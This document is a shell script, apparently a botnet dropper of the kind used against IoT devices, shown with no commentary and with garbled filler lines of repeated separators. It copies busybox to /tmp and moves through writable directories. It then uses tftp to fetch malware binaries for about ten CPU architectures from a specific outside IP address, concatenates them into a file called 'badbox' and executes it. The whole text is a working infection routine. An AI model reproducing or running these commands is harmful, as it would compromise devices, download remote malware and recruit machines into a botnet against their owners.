 ulimit -n 1024
cp /bin/busybox /tmp/
chmod +x *
cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox
cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp 46.166.185.207 -c get fyfa.mips
tftp 46.166.185.207 -c get fyfa.mpsl
tftp 46.166.185.207 -c get fyfa.sh4
tftp 46.166.185.207 -c get fyfa.x86
tftp 46.166.185.207 -c get fyfa.arm
tftp 46.166.185.207 -c get fyfa.i686
tftp 46.166.185.207 -c get fyfa.pcc
tftp 46.166.185.207 -c get fyfa.i586
tftp 46.166.185.207 -c get fyfa.m68k
tftp 46.166.185.207 -c get fyfa.spc
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat fyfa.mips badbox
cat fyfa.mpsl badbox
cat fyfa.sh4 badbox
cat fyfa.x86 badbox
cat fyfa.arm badbox
cat fyfa.i686 badbox
cat fyfa.pcc badbox
cat fyfa.i586 badbox
cat fyfa.m68k badbox
cat fyfa.spc badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox